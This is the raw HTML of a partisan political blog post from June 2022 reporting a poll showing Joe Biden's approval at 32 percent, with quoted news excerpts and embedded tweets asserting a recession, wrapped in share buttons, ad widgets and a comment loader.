d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&#39;,&#39;telegram2&#39;,&#39;980340166&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Where%27s%20the%20Bottom%3F%20Biden%20Approval%20Rating%20Hits%20Staggering%20New%20Low%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '980340166', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="2" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&#39;,&#39;print_friendly&#39;,&#39;980340166&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="6" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<p>Although Joe Biden has been widely unpopular since his earliest days in the White House, his rock-bottom approval ratings just keep finding a way to sink even lower.</p>
<p>In a new national poll, just over 3 in 10 respondents gave him positive marks.</p>
<p>As <a href="https://www.oann.com/poll-bidens-job-approval-hits-new-low-at-32/?utm_source=rss&amp;utm_medium=rss&amp;utm_campaign=poll-bidens-job-approval-hits-new-low-at-32" target="_blank" rel="noopener">OAN</a> reported:</p>
<blockquote><p>A new poll has revealed President Joe Biden’s approval rating fell to a new low amid expectations of economic recession. According to data collected by Civiqs, Biden’s job approval fell to 32 percent in June, which down from 34 percent in May. This marks its lowest level since the Democrat took office last year.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<span class="z-trending-headline">
<p>
<strong>Trending: </strong><a class="mostpopular-209126" href="https://welovetrump.com/2022/10/30/banned-but-saved-out-of-shadows-is-a-must-see/?utm_source=website_link_trending1"><span class="mostpopular-title">BANNED, But Saved: Out Of Shadows Is A “Must See”</span></a>

</p></span></div>

<p>A whopping 57 percent of respondents said they do not approve of Biden’s job performance. In addition to this, the President’s net approval ratings are now negative in 48 states, which is up from 47 states last month with the exception of Hawaii and Vermont. Biden now has a national net approval rating of -25 and most respondents are concerned about his poor handling of the economy.</p></blockquote>
<p>Considering the dire situation that the nation&#8217;s economy is currently in, it might seem surprising that even 32% of the country still supports Biden.</p>
<p>There might not be an official declaration yet, but most Americans seem to feel certain that the nation is either in or very near a serious recession.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">The recession is here:</p>
<p>-The stock market sold off<br />-Almost NO small business confidence<br />-Zero GDP Growth <br />-Inflation at 8 to 10 percent </p>
<p>Brace for impact!</p>
<p>&mdash; Stephen Moore (@StephenMoore) <a href="https://twitter.com/StephenMoore/status/1537603225439948800?ref_src=twsrc%5Etfw">June 17, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">America is in a recession and it&#39;s 100% the fault of Democrats.</p>
<p>&mdash; Nick Adams (@NickAdamsinUSA) <a href="https://twitter.com/NickAdamsinUSA/status/1537525948513456128?ref_src=twsrc%5Etfw">June 16, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">If you&#39;re working right now, it&#39;s a recession.</p>
<p>If you&#39;re out of work right now, it&#39;s a depression.</p>
<p>When Joe Biden loses his job, it&#39;s a recovery.</p>
<p>&mdash; Dr. Willie J. Montague (@WillieJMontague) <a href="https://twitter.com/WillieJMontague/status/1539228646262571009?ref_src=twsrc%5Etfw">June 21, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">A Biden recession isn’t coming, it’s already here.</p>
<p>&mdash; Brigitte Gabriel (@ACTBrigitte) <a href="https://twitter.com/ACTBrigitte/status/1537927485366493184?ref_src=twsrc%5Etfw">June 17, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Meanwhile, Biden is still trying to spin the horrendous news to prop his party up ahead of the upcoming midterm elections.</p><div class='code-block code-block-4' style='margin:20px auto;clear:both;max-width:100%;'>
<div id="adcovery-1789"></div></div>

<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
						
<p class="inline-poll"><a href="https://trump.typeform.com/to/osCHY4OE" target="_blank">Do You Want A Free 1oz 99.9% Pure Silver Trump Coin?</a></p>
<style>
.inline-poll {font-weight:900;}
</style></div>
<p>According to the <a href="https://nypost.com/2022/06/20/biden-scolds-reporter-on-beach-for-asking-if-recession-is-inevitable/" target="_blank" rel="noopener">New York Post</a>:</p>
<blockquote><p>Asked on the sand near his vacation home in Rehoboth Beach, Del., about economic experts “saying a recession is more likely than ever,” Biden barked: “Not — the majority of them aren’t saying that. Come on, don’t make things up, OK?</p>
<p>“Now you sound like a Republican politician,” the president griped, before realizing how he came off and insisting, “I’m joking. That was a joke.”</p>
<p>The president, who emerged two days after falling off his bike nearby, proceeded to call for higher taxes on the wealthy while blaming oil companies for record-high prices at the pump.</p>
<p>“But all kidding aside, no, I don’t think it is [inevitable],” Biden said. “I was talking to [former Treasury Secretary] Larry Summers this morning and there’s nothing inevitable about a recession.”</p></blockquote>
<p>Here&#8217;s a clip of his tone deaf remarks:</p>
<div class="boombox-responsive-embed "><iframe loading="lazy" title="Biden Says US Recession Isn’t ‘Inevitable’" width="1160" height="653" src="https://www.youtube.com/embed/mPoO1sjuzM4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<!-- CONTENT END 2 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://welovetrump.com/2022/06/22/trump-endorsed-katie-britt-wins-alabama-gop-senate-primary/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://welovetrump.com/2022/06/21/freudian-slip-white-house-press-secretary-says-biden-will-elevate-americans-pain/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_1836316973 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_1836316973" data-essb-postid="177288" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/" data-essb-fullurl="https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/" data-essb-instance="1836316973"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="29"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">29</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&t=Where%5C%26%23039%3Bs+the+Bottom%3F+Biden+Approval+Rating+Hits+Staggering+New+Low" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&t=Where%5C%26%23039%3Bs+the+Bottom%3F+Biden+Approval+Rating+Hits+Staggering+New+Low&#39;,&#39;facebook&#39;,&#39;1836316973&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="12" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Where%27s%20the%20Bottom%3F%20Biden%20Approval%20Rating%20Hits%20Staggering%20New%20Low&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Where%27s%20the%20Bottom%3F%20Biden%20Approval%20Rating%20Hits%20Staggering%20New%20Low&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&#39;,&#39;twitter&#39;,&#39;1836316973&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="9" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&#39;,&#39;gab2&#39;,&#39;1836316973&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&#39;,&#39;telegram2&#39;,&#39;1836316973&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Where%27s%20the%20Bottom%3F%20Biden%20Approval%20Rating%20Hits%20Staggering%20New%20Low%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1836316973', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="2" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&#39;,&#39;print_friendly&#39;,&#39;1836316973&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="6" data-cnt-short=""></span></li></ul></div>										
										
										<br clear="all" style="clear: both;">
										

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-93dd01" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269626"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>


										
<hr class="bb-separator bb-mb-el" />
									</div>
								
								
<p id="comments">&nbsp;</p>
<div id="comments leave-a-comment" class="comments mvp-post-add-main">
	<h2>Join the conversation!</h2>
	<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
</div>

<div id="disqus_thread"></div>
<script>
		var disqus_config = function () {
		this.page.url = 'https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/';
		this.page.identifier = '177288';
		};

		(function() {
		var d = document, s = d.createElement('script');
		s.src = 'https://welovetrump.disqus.com/embed.js';
		s.setAttribute('data-timestamp', +new Date());
		(d.head || d.body).appendChild(s);
		})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2022/06/22/trump-endorsed-katie-britt-wins-alabama-gop-senate-primary/">
									<div class="bb-media-placeholder" style="padding-bottom:57.813%;"><img width="128" height="74" src="https://welovetrump.com/wp-content/uploads/2022/06/IMG_7319.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2022/06/22/trump-endorsed-katie-britt-wins-alabama-gop-senate-primary/">Trump-Endorsed Katie Britt Wins Alabama GOP Senate Primary</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2022/06/21/freudian-slip-white-house-press-secretary-says-biden-will-elevate-americans-pain/">
									<div class="bb-media-placeholder" style="padding-bottom:68.75%;"><img width="128" height="88" src="https://welovetrump.com/wp-content/uploads/2022/05/Jean-Pierre-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2022/06/21/freudian-slip-white-house-press-secretary-says-biden-will-elevate-americans-pain/">'Freudian Slip': White House Press Secretary Says Biden Will 'Elevate'...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/russell/">
				<span>Russell Bartlett</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																




<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-e2503b" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167014"></div>
